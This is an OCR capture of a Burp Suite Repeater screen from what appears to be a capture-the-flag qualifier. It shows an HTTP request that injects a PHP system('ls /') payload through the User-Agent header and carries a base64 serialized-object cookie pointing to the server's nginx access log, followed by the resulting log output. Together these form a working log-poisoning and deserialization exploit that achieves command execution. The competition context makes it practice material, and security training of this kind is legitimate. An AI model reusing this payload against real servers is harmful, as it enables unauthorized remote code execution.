 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:11723 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: qualif.hackerlab.bj:11723
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:  <?php system('ls /'); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=
TzoxMToiQXJjYW5lTW9kZWwiOjE6e3M6MTA6ImFybWFnZWRkb24iO3M
6MjU6Ii92YXIvbG9nL25naW54L2FjY2Vzcy5sb2ciO30=
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
"http://qualif.hackerlab.bj:11723/static/js/production
.js" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36"
24 41.85.163.153 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
25 41.85.163.153 - 200 "GET /static/css/production.css
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
26 41.85.163.153 - 200 "GET /static/images/amazone.jpeg
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
27 41.79.219.170 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0"
28 41.79.219.170 - 200 "GET /static/css/production.css
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
29 41.79.219.170 - 200 "GET /static/js/production.js
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
30 41.79.219.170 - 200 "GET /static/images/ryan2.png
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
31 41.79.219.170 - 200 "GET /static/images/amazone.jpeg
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
32 41.79.219.170 - 200 "GET /static/images/favicon.ico
HTTP/1.1" "http://qualif.hackerlab.bj:11723/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
33 41.79.219.170 - 200 "GET / HTTP/1.1" "-" "gobuster
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Done
152 557 bytes | 854 millis